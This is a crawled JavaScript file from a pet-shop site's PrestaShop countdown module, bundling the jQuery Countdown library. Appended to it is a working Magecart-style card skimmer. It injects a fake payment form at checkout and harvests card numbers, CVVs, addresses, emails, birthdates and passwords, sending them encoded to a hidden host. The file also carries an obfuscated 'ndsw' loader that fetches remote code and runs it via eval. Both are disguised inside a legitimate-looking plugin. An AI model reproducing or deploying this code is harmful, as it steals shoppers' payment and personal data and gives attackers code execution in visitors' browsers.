g[N4(NF.g)]&&0<g[N4(NF.g)][N4(NF.R)][N4(NF.d)][N4(NF.M)](R)[N4(NF.Z)](N4(NF.z))}function N(S1){return S1='Object,d.cookie,toString,chlApiRumWidgetAgeMs,xkKZ4,hhzn3,10355pRzmoH,8637918IDYXBI,charAt,errorInfoObject,jsd,chlApiSitekey,onerror,/jsd/oneshot/5eaf848a0845/0.1824610284710742:1765315445:tXwTag57p1oUnt5Cf4Q9dA050UFV5xDTI_Vseiz1q5Q/,clientInformation,56457UiDlHv,prototype,chlApiClientVersion,location,join,DOMContentLoaded,bigint,now,send,chlApiUrl,contentDocument,body,gRjkt7,[native code],undefined,includes,/invisible/jsd,from,navigator,sort,Function,loading,getOwnPropertyNames,object,document,bind,removeChild,msg,/cdn-cgi/challenge-platform/h/,970188cvffCe,Array,keys,error on cf_chl_props,sid,ontimeout,symbol,183794UKkyIA,onreadystatechange,length,contentWindow,style,floor,timeout,number,splice,isArray,POST,3EzzTKg,error,catch,string,createElement,chctx,concat,cloudflare-invisible,href,appendChild,__CF$cv$params,11xFympv,tabIndex,random,addEventListener,286tRKSqU,27hDtliz,Set,open,hasOwnProperty,vKoX8,call,xhr-error,iframe,http-code:,postMessage,stringify,cJDYB1,parent,charCodeAt,getPrototypeOf,isNaN,boolean,push,readyState,XMLHttpRequest,pow,success,7lhQgny,log,map,fromCharCode,y8hJkS9q-+2aQHwfRKT$1bnA0E4jlWBNLcMpUrsiZDVeX7YOdxmGugCF56PItoz3v,746056OGuTeK,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,split,_cf_chl_opt,gKwbC5,event,3336mMGFET,status,/b/ov1/0.1824610284710742:1765315445:tXwTag57p1oUnt5Cf4Q9dA050UFV5xDTI_Vseiz1q5Q/,detail,Qgcf5,api,function,display: none,gTUHJsAkf,indexOf,onload,5488510QMwGCL,source'.split(','),N=function(){return S1},N()}function y(NP,Nr,g,R,d){return NP={g:271,R:237},Nr=N3,g=3600,R=F(),d=Math[Nr(NP.g)](Date[Nr(NP.R)]()/1e3),d-R>g?![]:!![]}function e(Nz,NS,d,M,Z,z,T){NS=(Nz={g:157,R:176,d:270,M:209,Z:165,z:241,T:162,B:269,s:229,G:248,C:240,V:241,Y:256},N3);try{return d=v[NS(Nz.g)](NS(Nz.R)),d[NS(Nz.d)]=NS(Nz.M),d[NS(Nz.Z)]='-1',v[NS(Nz.z)][NS(Nz.T)](d),M=d[NS(Nz.B)],Z={},Z=cJDYB1(M,M,'',Z),Z=cJDYB1(M,M[NS(Nz.s)]||M[NS(Nz.G)],'n.',Z),Z=cJDYB1(M,d[NS(Nz.C)],'d.',Z),v[NS(Nz.V)][NS(Nz.Y)](d),z={},z.r=Z,z.e=null,z}catch(B){return T={},T.r={},T.e=B,T}}function E(g,Nk,NJ){return Nk={g:166},NJ=N3,Math[NJ(Nk.g)]()<g}function S(L,g,R){return R=N(),S=function(d,i,v){return d=d-153,v=R[d],v},S(L,g)}function n(d,M,S0,No,Z,z,T){if(S0={g:160,R:207,d:190,M:214,Z:263,z:201,T:181,B:178,s:201,G:154,C:205,V:181,Y:178},No=N3,Z=No(S0.g),!d[No(S0.R)])return;M===No(S0.d)?(z={},z[No(S0.M)]=Z,z[No(S0.Z)]=d.r,z[No(S0.z)]=No(S0.d),i[No(S0.T)][No(S0.B)](z,'*')):(T={},T[No(S0.M)]=Z,T[No(S0.Z)]=d.r,T[No(S0.s)]=No(S0.G),T[No(S0.C)]=M,i[No(S0.V)][No(S0.Y)](T,'*'))}function j(g,R,M,Nx,N5,Z){N5=(Nx={g:155,R:260,d:275,M:208},N3);try{return R[M][N5(Nx.g)](function(){}),'p'}catch(z){}try{if(null==R[M])return void 0===R[M]?'u':'x'}catch(T){return'i'}return g[N5(Nx.R)][N5(Nx.d)](R[M])?'a':R[M]===g[N5(Nx.R)]?'E':R[M]===!0?'T':R[M]===!1?'F':(Z=typeof R[M],N5(Nx.M)==Z?Q(g,R[M])?'N':'f':K[Z]||'?')}function x(g,R,NO,NH,Nf,Nm,NQ,d,M,Z){NO={g:163,R:192,d:199,M:188,Z:171,z:276,T:258,B:219,s:228,G:207,C:272,V:264,Y:212,k:227,P:233,m:161,f:161,H:207,O:238,W:210,h:179},NH={g:175},Nf={g:203,R:190,d:177},Nm={g:272},NQ=N3,d=i[NQ(NO.g)],console[NQ(NO.R)](i[NQ(NO.d)]),M=new i[(NQ(NO.M))](),M[NQ(NO.Z)](NQ(NO.z),NQ(NO.T)+i[NQ(NO.d)][NQ(NO.B)]+NQ(NO.s)+d.r),d[NQ(NO.G)]&&(M[NQ(NO.C)]=5e3,M[NQ(NO.V)]=function(Nj){Nj=NQ,R(Nj(Nm.g))}),M[NQ(NO.Y)]=function(NA){NA=NQ,M[NA(Nf.g)]>=200&&M[NA(Nf.g)]<300?R(NA(Nf.R)):R(NA(Nf.d)+M[NA(Nf.g)])},M[NQ(NO.k)]=function(ND){ND=NQ,R(ND(NH.g))},Z={'t':F(),'lhr':v[NQ(NO.P)]&&v[NQ(NO.P)][NQ(NO.m)]?v[NQ(NO.P)][NQ(NO.f)]:'','api':d[NQ(NO.H)]?!![]:![],'payload':g},M[NQ(NO.O)](o[NQ(NO.W)](JSON[NQ(NO.h)](Z)))}function b(Nl,NU,NX,Nw,g,R,d,M,Z){if(Nl={g:163,R:207,d:187,M:251,Z:167,z:235,T:267,B:267},NU={g:187,R:251,d:267},NX={g:262},Nw=N3,g=i[Nw(Nl.g)],!g)return;if(!y())return;(R=![],d=g[Nw(Nl.R)]===!![],M=function(Ne,z){if(Ne=Nw,!R){if(R=!![],!y())return;z=e(),x(z.r,function(T){n(g,T)}),z.e&&I(Ne(NX.g),z.e)}},v[Nw(Nl.d)]!==Nw(Nl.M))?M():i[Nw(Nl.Z)]?v[Nw(Nl.Z)](Nw(Nl.z),M):(Z=v[Nw(Nl.T)]||function(){},v[Nw(Nl.B)]=function(Nt){Nt=Nw,Z(),v[Nt(NU.g)]!==Nt(NU.R)&&(v[Nt(NU.d)]=Z,M())})}function A(g,Nu,N6,R){for(Nu={g:159,R:261,d:183},N6=N3,R=[];g!==null;R=R[N6(Nu.g)](Object[N6(Nu.R)](g)),g=Object[N6(Nu.d)](g));return R}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6489
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}